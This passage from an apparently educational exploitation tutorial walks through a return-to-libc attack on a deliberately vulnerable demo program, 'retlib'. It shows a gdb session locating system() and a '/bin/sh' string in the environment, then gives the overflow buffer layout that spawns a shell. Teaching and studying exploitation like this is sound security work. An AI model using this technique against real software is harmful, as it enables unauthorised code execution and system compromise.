System address: 0x28085260
We can see the address for system is at 0x28085260, that will be used to overwrite the return address, meaning when the strcpy overflow triggers and the function returns, retlib will return to this address and execute system with the arguments we supply to it.
The first argument will be that of /bin/sh, having system spawn a shell for us. You can either search the memory for the string or you can add one to an environment variable, the latter is easiest and shown here.
One thing to note is you need to make sure that you drop the SHELL= part as this will royally screw things up. Drop back into gdb and find the address of the string "/bin/sh"
-bash-2.05b$ gdb -q ./retlib
(no debugging symbols found)...(gdb)
(gdb) b main
Breakpoint 1 at 0x804859e
(gdb) r
Starting program: /home/c0ntex/retlib
(no debugging symbols found)...(no debugging symbols found)...
Breakpoint 1, 0x0804859e in main ()
(gdb) x/s 0xbfbffd9b
0xbfbffd9b:      "BLOCKSIZE=K"
(gdb)
0xbfbffda7:      "TERM=xterm"
(gdb)
0xbfbffdb2:
"PATH=/sbin:/bin:/usr/sbin:/usr/bin:/usr/local/sbin:/usr/local/bin:/usr/X11R6/bi
n:/home/c0ntex/bin"
(gdb)
0xbfbffe1f:      "SHELL=/bin/sh"
(gdb) x/s 0xbfbffe25
0xbfbffe25:      "/bin/sh"
(gdb) q
The program is running.  Exit anyway? (y or n) y
-bash-2.05b$
Great, so we have all the information we need and the final buffer will look like the following:
EIP smash               = 32 - 4 = 28  (due to padding)
system()                = 0x28085260
system() return address     = SEXY (word)
/bin/sh                 = 0xbfbffe25
|---------------------------|-------------------|-------------|---------------|
|       28 A's              |    0x28085260     |    SEXY     |  0xbfbffe25   |
|---------------------------|-------------------|-------------|---------------|
                 args               EBP              EIP
Remember that things are pushed onto the stack in reverse, as such, the return address for system will be before the address of our shell, once the shell exits the process will jump to SEXY, which, to save having a log entry should call exit() and cleanly terminate.